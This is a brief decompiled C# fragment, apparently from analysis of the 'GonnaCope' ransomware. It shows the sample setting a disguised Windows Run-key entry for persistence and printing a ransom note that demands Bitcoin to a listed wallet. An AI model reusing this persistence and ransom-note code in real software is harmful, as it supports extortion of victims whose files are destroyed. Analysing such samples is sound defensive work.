 1 // GonnaCopeRansNote.Program
2 // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
3 private static void Main(string[] args)
4 {
5 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
6 registryKey.SetValue("JavaR", Application.ExecutablePath);
7 Console.Title = "GonnaCope";
8 Console.WriteLine("");
9 Console.ForegroundColor = ConsoleColor.Red;
10 Console.WriteLine(FiggleFonts.Poison.Render("Gonna Cope", null));
11 Console.ForegroundColor = ConsoleColor.Yellow;
12 Console.WriteLine("Uh Oh,your files are gone they are irretrievable. Are you gonna cope?\nIf you want your files back send money to this btc wallet
bc1qh8yv4mgz7tkss0cc4ws655z3595kslpwl2zrmp");
13 Console.ReadLine();
14 }
15